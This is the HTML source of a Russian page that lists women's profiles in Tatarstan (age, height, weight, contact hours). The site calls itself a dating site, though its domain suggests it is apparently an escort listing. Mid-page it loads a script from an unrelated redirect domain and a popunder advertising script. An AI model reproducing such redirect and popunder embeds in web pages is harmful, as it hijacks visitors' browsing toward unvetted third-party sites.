</article>  <article id="post-2680" class="post-box content-list post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/mariya-3.html" rel="bookmark">Мария</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/mariya-3.html" title="Мария"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Романтичная и мечтающая о волшебной любви. Экстравагантная и стильная авантюристка. Познакомлюсь с порядочным парнем для длительных отношений!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Мария</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 30</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 173 см, 55 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 00:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/mariya-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2642" class="post-box content-list post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/nastya.html" rel="bookmark">Настя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/nastya.html" title="Настя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и с уморой, жизнь &#8212; это просто одна большая игра!! Ищу парня!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Настя</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 165 см, 53 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/nastya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2665" class="post-box content-list post-2665 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/yulya.html" rel="bookmark">Юля</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/yulya.html" title="Юля"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и живая, со мной скучать не придется никогда.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Юля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 28</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 168 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 21:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Серьезные отношения</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/yulya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2649" class="post-box content-list post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/olga-3.html" rel="bookmark">Ольга</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/olga-3.html" title="Ольга"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Радостная и радующаяся, настрою на позитивный волну. Ищу мужчину мечты!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Оля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 160 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/olga-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2673" class="post-box content-list post-2673 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/sveta.html" rel="bookmark">Света</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/sveta.html" title="Света"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Нежная и заботливая девушка с большим сердцем.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Света</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 29</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 169 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 24:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Любовь</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/sveta.html">Подробнее</a></div>
</div>
</div>
</article> </div>
</div>






<div class="showmobile">


				
<article id="post-2673" class="post-box post-2673 post type-post status-publish format-standard has-post-thumbnail hentry category-114">
	<header class="entry-header">
		<div class="showmobileh1"><h1 class="entry-title">Света</h1></div>	</header><!-- .entry-header -->




<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>


</div>


	<div class="entry-content">
		<p><img decoding="async" src="[data-uri]" alt="" width="800" height="545" class="alignnone size-full wp-image-2674 lazyload"   data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3.jpg" data-srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3.jpg 800w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-300x204.jpg 300w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-768x523.jpg 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="545" /><noscript><img decoding="async" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3.jpg" alt="" width="800" height="545" class="alignnone size-full wp-image-2674" srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3.jpg 800w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-300x204.jpg 300w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-768x523.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></p>
<blockquote><p>
Нежная и заботливая девушка с большим сердцем.
</p></blockquote>
<li><strong><span style="color: #0983f0;">Имя</span></strong> &#8212; Света</li>
<li><strong><span style="color: #0983f0;">Возраст</span></strong> &#8212; 29</li>
<li><strong><span style="color: #0983f0;">Рост, Вес</span></strong> 169 см, 54 кг</li>
<li><strong><span style="color: #0983f0;">Живет</span></strong> &#8212; Татарстан</li>
<li><strong><span style="color: #0983f0;">Время для общения</span></strong> &#8212; 9:00 до 24:00</li>
<li><strong><span style="color: #0983f0;">Телосложение</span></strong> &#8212; Стройное</li>
<li><strong><span style="color: #0983f0;">Ищу</span></strong> &#8212; Любовь</li>
<p> <a href="https://tatarstan-individualki.ru/111/sveta.html#more-2673" class="more-link"><span aria-label="Читать далее Света">(далее&hellip;)</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


</div>
				
			
	</main><!-- #main -->
	

	<aside class="col-md-4">
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-8" class="widget widget_block"><p style="color:#ffffff">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!</aside><aside id="block-6" class="widget widget_block"><p style="color:#ffffff">Мы понимаем, что современная жизнь оставляет мало времени для личных знакомств, поэтому мы создали удобную платформу, где вы можете найти свою идеальную пару, не выходя из дома. Наш алгоритм подбора помогает найти людей, которые соответствуют вашим предпочтениям и интересам.</aside><aside id="block-4" class="widget widget_block"><strong style="color:#ff0000">По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70360984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70360984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside><aside id="block-7" class="widget widget_block"></aside></div><!-- #secondary -->
	</aside>

</div><!-- #primary -->
	</div><!-- .container -->
</div><!-- #content -->
	
<footer id="colophon" class="site-footer" role="contentinfo">	
	<div class="foot-top">
		<div class="container">
			<div class="row">
				
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы ищете свою вторую половинку в Татарстане, то вы попали по адресу. Наш сайт знакомств предоставляет уникальную возможность встретить интересных, умных и привлекательных людей из этого региона!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="block-3" class="widget widget_block"><strong><p>По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Мы призываем наших пользователей быть открытыми, честными и уважительными друг к другу. Наша цель - помочь людям найти настоящую любовь и стабильные отношения. Мы поддерживаем активное общение и организуем различные мероприятия и встречи для наших пользователей, чтобы помочь им наладить контакт и построить счастливые отношения!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы готовы встретить свою вторую половинку в Татарстане, то присоединяйтесь к нам уже сегодня. Наш сайт знакомств поможет вам найти идеального партнера, с которым вы сможете разделить свою жизнь и создать счастливую семью. Начните свое увлекательное путешествие в поисках любви прямо сейчас!</div></aside>											</div>
				
			</div>
		</div>
	</div>
	
	

	
	
	<div class="foot-bottom">
		<div class="container">
			<div class="row">
					<div class="col-md-6 float-l">
							<div class="copyright">
		<p><a href="https://yandex.ru">Yandex</a></p>
	</div>
		
					</div>
					<div class="col-md-6 float-r">
								<div class="designed-by">
			<p>Google.</p>
		</div>
							</div>			
			</div>
		</div>
	</div>
	
	

	
	
</footer><!-- #colophon -->
	
	
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centilium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/navigation.js?ver=20120206" id="centilium-navigation-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/skip-link-focus-fix.js?ver=20130115" id="centilium-skip-link-focus-fix-js"></script>

</body>
</html>
